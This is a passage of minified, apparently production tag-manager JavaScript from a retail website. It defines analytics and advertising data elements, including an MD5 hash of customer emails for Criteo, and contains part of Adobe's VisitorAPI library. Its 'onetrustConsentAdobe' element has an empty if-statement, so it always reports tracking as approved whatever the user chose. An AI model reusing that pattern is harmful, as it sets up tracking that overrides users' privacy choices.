Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,u=271733878,d=0;d<e.length;d+=16){var m=a,g=s,b=o,p=u;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,u=i(u,a=i(a,s,o,u,e[d+0],7,-680876936),s,o,e[d+1],12,-389564586),a,s,e[d+2],17,606105819),u,a,e[d+3],22,-1044525330),o=i(o,u=i(u,a=i(a,s,o,u,e[d+4],7,-176418897),s,o,e[d+5],12,1200080426),a,s,e[d+6],17,-1473231341),u,a,e[d+7],22,-45705983),o=i(o,u=i(u,a=i(a,s,o,u,e[d+8],7,1770035416),s,o,e[d+9],12,-1958414417),a,s,e[d+10],17,-42063),u,a,e[d+11],22,-1990404162),o=i(o,u=i(u,a=i(a,s,o,u,e[d+12],7,1804603682),s,o,e[d+13],12,-40341101),a,s,e[d+14],17,-1502002290),u,a,e[d+15],22,1236535329),o=n(o,u=n(u,a=n(a,s,o,u,e[d+1],5,-165796510),s,o,e[d+6],9,-1069501632),a,s,e[d+11],14,643717713),u,a,e[d+0],20,-373897302),o=n(o,u=n(u,a=n(a,s,o,u,e[d+5],5,-701558691),s,o,e[d+10],9,38016083),a,s,e[d+15],14,-660478335),u,a,e[d+4],20,-405537848),o=n(o,u=n(u,a=n(a,s,o,u,e[d+9],5,568446438),s,o,e[d+14],9,-1019803690),a,s,e[d+3],14,-187363961),u,a,e[d+8],20,1163531501),o=n(o,u=n(u,a=n(a,s,o,u,e[d+13],5,-1444681467),s,o,e[d+2],9,-51403784),a,s,e[d+7],14,1735328473),u,a,e[d+12],20,-1926607734),o=r(o,u=r(u,a=r(a,s,o,u,e[d+5],4,-378558),s,o,e[d+8],11,-2022574463),a,s,e[d+11],16,1839030562),u,a,e[d+14],23,-35309556),o=r(o,u=r(u,a=r(a,s,o,u,e[d+1],4,-1530992060),s,o,e[d+4],11,1272893353),a,s,e[d+7],16,-155497632),u,a,e[d+10],23,-1094730640),o=r(o,u=r(u,a=r(a,s,o,u,e[d+13],4,681279174),s,o,e[d+0],11,-358537222),a,s,e[d+3],16,-722521979),u,a,e[d+6],23,76029189),o=r(o,u=r(u,a=r(a,s,o,u,e[d+9],4,-640364487),s,o,e[d+12],11,-421815835),a,s,e[d+15],16,530742520),u,a,e[d+2],23,-995338651),o=c(o,u=c(u,a=c(a,s,o,u,e[d+0],6,-198630844),s,o,e[d+7],10,1126891415),a,s,e[d+14],15,-1416354905),u,a,e[d+5],21,-57434055),o=c(o,u=c(u,a=c(a,s,o,u,e[d+12],6,1700485571),s,o,e[d+3],10,-1894986606),a,s,e[d+10],15,-1051523),u,a,e[d+1],21,-2054922799),o=c(o,u=c(u,a=c(a,s,o,u,e[d+8],6,1873313359),s,o,e[d+15],10,-30611744),a,s,e[d+6],15,-1560198380),u,a,e[d+13],21,1309151649),o=c(o,u=c(u,a=c(a,s,o,u,e[d+4],6,-145523070),s,o,e[d+11],10,-1120210379),a,s,e[d+2],15,718787259),u,a,e[d+9],21,-343485551),a=l(a,m),s=l(s,g),o=l(o,b),u=l(u,p)}return Array(a,s,o,u)}function o(e,t,a,s,o,i){return l(u(l(l(t,e),l(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function l(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function u(e,t){return e<<t|e>>>32-t}var d=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=d(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item .pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var u=t.timeUnit;if(u&&n[u]){var d=l*n[u];a.optInStorageExpiry=d}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},u=null;_satellite.getVisitorId=function(){return u},l(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):u=c(i),e.exports=u},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=ue("log",e,t),this.warn=ue("warn",e,t),this.error=ue("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=s.doesOptInApply,i=s.previousPermissions,n=s.preOptInApprovals,r=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,u=s.isIabContext,m=s.secureCookie,g=s.sameSiteCookie,b=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=ke(i);Ee(p,"Invalid `previousPermissions`!"),Ee(n,"Invalid `preOptInApprovals`!");var f=d({cookieName:"adobeujs-optin"},{cookies:b}),v=this,h=ee(v),_=re(),y=Pe(p),P=Pe(n),j=r?f.get():{},C={},x=function(e,t){return je(e)||t&&je(t)?te.COMPLETE:te.PENDING}(y,j),S=function(e,t,a){var s=he(ne,!o);return o?Object.assign({},s,e,t,a):s}(P,y,j),k=_e(S),E=function(e){return x=e},R=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,ne),v.approveAll=v.approve.bind(v,ne),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!o||o&&v.isComplete||n?e(v.permissions):t||_.add(Ie,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,v))},v.execute=Ve(C),v.memoizeContent=function(e){xe(e)&&f.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return x}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return u}}})}function b(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function s(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return s}function p(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,s,o,i){var n=Math.random()+"",r={__tcfapiCall:{command:e,parameter:i,version:s,callId:n}};a[n]=o,t.postMessage(r,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof a[s.callId]&&(a[s.callId](s.returnValue,s.success),delete a[s.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return s&&o}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=re(),s={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=b(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(s.transparencyAndConsentData)return t(null,f(s.transparencyAndConsentData,se[a],oe[a]));var n=b((function(e,s){t(e,f(s,se[a],oe[a]))}),o);i({category:a,callback:n})},e.onRegister=function(a){t=a;var s=Object.keys(se),o=function(e,t){!e&&t&&(s.forEach((function(e){var s=f(t,se[e],oe[e]);a[s?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(s.transparencyAndConsentData)return i(null,s.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),n((function(e,i){if(i){var n=_e(e),r=t.getMemoizedContent("iabConsentHash"),c=me(n.tcString).toString(32);n.consentString=e.tcString,n.hasConsentChangedSinceLastCmpPull=r!==c,o("transparencyAndConsentData",n),t.memoizeContent({iabConsentHash:c})}a.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},n=function(e){var t=Ae(se),a=p();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,s=1;s<arguments.length;++s)for(t in a=arguments[s])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var _,y,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},j=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var s=this;return function(){var o=e(0,t),i={};return i[t]=o,s.setStateAndPublish(i),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(j.MCMID,e),o=a.call(this,j.MCMID,e);return void 0!==s?s:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=P.MESSAGES,S=P.ASYNC_API_MAP,k=P.SYNC_API_MAP,E=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(x.GETSTATE),""}}function a(a){this[S[a]]=function(s){s=s||e;var o=this.findField(a,s),i=t.call(this,a,s);return void 0!==o?o:i()}}function s(t){this[k[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(k).forEach(s,this)},R=P.ASYNC_API_MAP,A=function(){Object.keys(R).forEach((function(e){this[R[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},V=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(V.isObjectEmpty,V.isValueEmpty,V.getIeVersion,V.isFirefox,V.encodeAndBuildRequest,V.isObject,V.defineGlobalNamespace,V.pluck,V.parseOptOut,V.normalizeBoolean,a),O=P.MESSAGES,N={0:"prefix",1:"orgID",2:"state"},w=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[N[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var s=this.parse(a);if(!s||Object.keys(s).length<2)return!0;var o=e!==s.orgID,i=!t||a.origin!==t,n=-1===Object.keys(O).indexOf(s.prefix);return o||i||n},this.send=function(a,s,o){var i=s+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{a.postMessage(i,t)}catch(e){}}},T=P.MESSAGES,D=function(e,t,a,s){function o(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function n(e){if(!f.isInvalid(e)){p=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function r(e){!p&&b&&(p=!0,f.send(s,e))}function c(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",l)}function l(e){if(!f.isInvalid(e)){var t=f.parse(e);p=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",l),o(new E(g)),h.addEventListener("message",n),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&r(T.GETSTATE)}}function u(){b&&postMessage?(h.addEventListener("message",l),r(T.HANDSHAKE),g._handshakeTimeout=setTimeout(c,250)):c()}function d(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,b=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var p=!1,f=new w(e,b);g.callbackRegistry=I(),g.init=function(){d(),m(),o(new A(g)),u()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=r,g.setStateAndPublish=i},L=P.MESSAGES,U=P.ALL_APIS,M=P.ASYNC_API_MAP,F=P.FIELDGROUP_TO_FIELD,B=function(e,t){function a(){var t={};return Object.keys(U).forEach((function(a){var s=U[a],o=e[s]();V.isValueEmpty(o)||(t[a]=o)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var s=F[a];t.push(s)}})),t.length?t:null}function o(t){return function a(){var o=s();if(o){var i=M[o[0]];e[i](a,!0)}else t()}}function i(e,s){var o=a();t.send(e,s,o)}function n(e){c(e),i(e,L.HANDSHAKE)}function r(e){o((function(){i(e,L.PARENTSTATE)}))()}function c(a){function s(s){o.call(e,s),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?n:r)(e.source)}},H=function(e,t){function a(e){return function(a){s[e]=a,++o===i&&t(s)}}var s={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var o=s.args||[];o.unshift(a(t)),s.fn.apply(s.context||null,o)}}))},G={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),s=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,s<0?t.length:s))},set:function(e,t,a){var o=s(a,"cookieLifetime"),i=s(a,"expires"),n=s(a,"domain"),r=s(a,"secure"),c=s(a,"sameSite"),l=r?"Secure":"",u=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var d=""!==t?parseInt(o||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var m=(i=new 